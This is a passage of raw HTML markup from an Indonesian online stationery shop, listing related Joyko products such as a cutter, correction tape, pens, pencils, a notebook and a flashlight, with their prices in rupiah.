}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;CU-15BC&#x20;Pisau&#x20;Kater&#x20;Besar" href="https://www.stationary.id/joyko-cutter-cu-15bc.html">Joyko Cutter CU-15BC Pisau Kater Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="623" data-price-box="product-id-623">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-623"  data-price-amount="8700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox623" name="related_products[]" value="623" /><label class="label" for="related-checkbox623"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":623,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"623","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_604" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-correction-tape-ct-564.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-604"><span class="product-image-wrapper"><!--mf_product_label_comment_604--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-corrtape-ct-sku-jk-ct563-jk-ct564-jk-ct565-jk-ct567_tunfllezspe0lziz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan&#x20;Joyko&#x20;Correction&#x20;Tape&#x20;CT-564&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-604 {
    width: 152px;
}
.product-image-container-604 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-564&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.stationary.id/joyko-correction-tape-ct-564.html">Joyko Correction Tape CT-564 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="604" data-price-box="product-id-604">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-604"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox604" name="related_products[]" value="604" /><label class="label" for="related-checkbox604"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":604,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"604","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_662" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-desk-set-ds-21.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-662"><span class="product-image-wrapper"><!--mf_product_label_comment_662--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-desk-set-ds-sku-jk-ds15-jk-ds16-jk-ds16co-jk-ds17-jk-ds18-jk-ds19-jk-ds20-jk-ds21_kabsefemddkb8y0f.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja&#x20;&#x20;Joyko&#x20;Desk&#x20;Set&#x20;DS-21"/></span></span>  <style>.product-image-container-662 {
    width: 152px;
}
.product-image-container-662 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Desk&#x20;Set&#x20;DS-21&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja" href="https://www.stationary.id/joyko-desk-set-ds-21.html">Joyko Desk Set DS-21 Tempat Penataan Stationery Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="662" data-price-box="product-id-662">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-662"  data-price-amount="58700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 58.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox662" name="related_products[]" value="662" /><label class="label" for="related-checkbox662"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":662,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"662","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_342" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-ballpen-bp-179-spirit-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-342"><span class="product-image-wrapper"><!--mf_product_label_comment_342--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-179-spirit-sku-jk-bp179_hxbdlnmaikks6nkz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Pulpen&#x20;Joyko&#x20;BallPen&#x20;BP-179&#x20;&#x28;Spirit&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-342 {
    width: 152px;
}
.product-image-container-342 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-179&#x20;&#x28;Spirit&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.stationary.id/joyko-ballpen-bp-179-spirit-pena-pulpen.html">Joyko BallPen BP-179 (Spirit) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="342" data-price-box="product-id-342">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-342"  data-price-amount="2900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox342" name="related_products[]" value="342" /><label class="label" for="related-checkbox342"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":342,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"342","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1738" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-white-board-eraser-we-1205-5-lapis.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1738"><span class="product-image-wrapper"><!--mf_product_label_comment_1738--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-white-board-eraser-we-sku-jk-we1-jk-we3-jk-we1205_ga5ubvc3xk7v4rvb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Penghapus&#x20;Papan&#x20;Tulis&#x20;Joyko&#x20;White&#x20;Board&#x20;Eraser&#x20;WE-1205&#x20;&#x28;5&#x20;Lapis&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1738 {
    width: 152px;
}
.product-image-container-1738 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;White&#x20;Board&#x20;Eraser&#x20;WE-1205&#x20;&#x28;5&#x20;Lapis&#x29;&#x20;Penghapus&#x20;Papan&#x20;Tulis" href="https://www.stationary.id/joyko-white-board-eraser-we-1205-5-lapis.html">Joyko White Board Eraser WE-1205 (5 Lapis) Penghapus Papan Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1738" data-price-box="product-id-1738">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1738"  data-price-amount="10200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1738" name="related_products[]" value="1738" /><label class="label" for="related-checkbox1738"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":1738,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"1738","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_835" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-drawing-pencil-p-118-5h-4h-3h-2h-h.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-835"><span class="product-image-wrapper"><!--mf_product_label_comment_835--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-drawing-pencil-p-sku-jk-p118h-jk-p118b-jk-p118-14_q5fmnyrkpfaxddfc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pensil&#x20;Tulis&#x20;Dan&#x20;Gambar&#x20;Joyko&#x20;Drawing&#x20;Pencil&#x20;P-118&#x20;&#x28;5H,4H,3H,2H,H&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-835 {
    width: 152px;
}
.product-image-container-835 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pencil&#x20;P-118&#x20;&#x28;5H,4H,3H,2H,H&#x29;&#x20;Pensil&#x20;Tulis&#x20;dan&#x20;Gambar" href="https://www.stationary.id/joyko-drawing-pencil-p-118-5h-4h-3h-2h-h.html">Joyko Drawing Pencil P-118 (5H,4H,3H,2H,H) Pensil Tulis dan Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="835" data-price-box="product-id-835">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-835"  data-price-amount="27600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox835" name="related_products[]" value="835" /><label class="label" for="related-checkbox835"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":835,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"835","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_820" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-drawing-pen-dp-298-a005.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-820"><span class="product-image-wrapper"><!--mf_product_label_comment_820--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dp-298-a003-jk-dp-298-a005-jk-dp-298-b01-jk-dp-298-b02-jk-dp-298-b03-jk-dp-298-b04_jwvxrdgxw0zfnhp5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pena&#x20;Menggambar&#x20;Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-A005&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-820 {
    width: 152px;
}
.product-image-container-820 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-A005&#x20;Pena&#x20;Menggambar" href="https://www.stationary.id/joyko-drawing-pen-dp-298-a005.html">Joyko Drawing Pen DP-298-A005 Pena Menggambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="820" data-price-box="product-id-820">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-820"  data-price-amount="74800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 74.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox820" name="related_products[]" value="820" /><label class="label" for="related-checkbox820"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":820,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"820","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1303" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-notebook-nb-710-space-travel-a5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1303"><span class="product-image-wrapper"><!--mf_product_label_comment_1303--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-notebook-nb-710-space-travel-a5-sku-jk-nb-710_banhrfcnhktpuobg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Hard&#x20;Cover&#x20;&#x20;Joyko&#x20;Notebook&#x20;NB-710&#x20;Space&#x20;Travel&#x20;&#x28;A5&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1303 {
    width: 152px;
}
.product-image-container-1303 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-710&#x20;Space&#x20;Travel&#x20;&#x28;A5&#x29;&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Hard&#x20;Cover&#x20;" href="https://www.stationary.id/joyko-notebook-nb-710-space-travel-a5.html">Joyko Notebook NB-710 Space Travel (A5) Buku Tulis Catatan Diary Agenda Bergaris Spiral Hard Cover </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1303" data-price-box="product-id-1303">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1303"  data-price-amount="23600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1303" name="related_products[]" value="1303" /><label class="label" for="related-checkbox1303"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":1303,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"1303","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1943" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-color-brush-pen-clp-39-36-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1943"><span class="product-image-wrapper"><!--mf_product_label_comment_1943--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-brush-pen-clp-sku-jk-clp06-jk-clp07-jk-clp39-jk-clp40_i7c8bk36xgjxvfz9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Color&#x20;Brush&#x20;Pen&#x20;CLP-39&#x20;&#x28;36&#x20;Color&#x29;&#x20;Pena&#x20;Kuas&#x20;Warna&#x20;Menggambar&#x20;Melukis&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1943 {
    width: 152px;
}
.product-image-container-1943 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Brush&#x20;Pen&#x20;CLP-39&#x20;&#x28;36&#x20;Color&#x29;&#x20;Pena&#x20;Kuas&#x20;Warna&#x20;Menggambar&#x20;Melukis" href="https://www.stationary.id/joyko-color-brush-pen-clp-39-36-color.html">Joyko Color Brush Pen CLP-39 (36 Color) Pena Kuas Warna Menggambar Melukis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1943" data-price-box="product-id-1943">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1943"  data-price-amount="106400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 106.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1943" name="related_products[]" value="1943" /><label class="label" for="related-checkbox1943"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":1943,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"1943","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_704" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-document-bag-dcb-35-b5-parasut.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-704"><span class="product-image-wrapper"><!--mf_product_label_comment_704--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-document-bag-dcb-35-a5-parasut-sku-jk-dcb35a5-sku-jk-dcb35b4-sku-jk-dcb35b5-sku-jk-dcb35bi_2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Zipper&#x20;Pocket&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-704 {
    width: 152px;
}
.product-image-container-704 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-35&#x20;B5&#x20;&#x28;Parasut&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.stationary.id/joyko-document-bag-dcb-35-b5-parasut.html">Joyko Document Bag DCB-35 B5 (Parasut) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="704" data-price-box="product-id-704">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-704"  data-price-amount="10400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox704" name="related_products[]" value="704" /><label class="label" for="related-checkbox704"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":704,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"704","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_879" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-flashlight-fl-87.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-879"><span class="product-image-wrapper"><!--mf_product_label_comment_879--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-flashlight-fl-sku-jk-fl-85-jk-fl-86-jk-fl-87-jk-fl-88_6qakxujl9qkdygvn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="sinar&#x20;terang&#x20;Joyko&#x20;Flashlight&#x20;FL-87&#x20;Lampu&#x20;Senter&#x20;Led"/></span></span>  <style>.product-image-container-879 {
    width: 152px;
}
.product-image-container-879 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Flashlight&#x20;FL-87&#x20;Lampu&#x20;Senter&#x20;Led" href="https://www.stationary.id/joyko-flashlight-fl-87.html">Joyko Flashlight FL-87 Lampu Senter Led</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="879" data-price-box="product-id-879">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-879"  data-price-amount="121400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 121.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox879" name="related_products[]" value="879" /><label class="label" for="related-checkbox879"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" 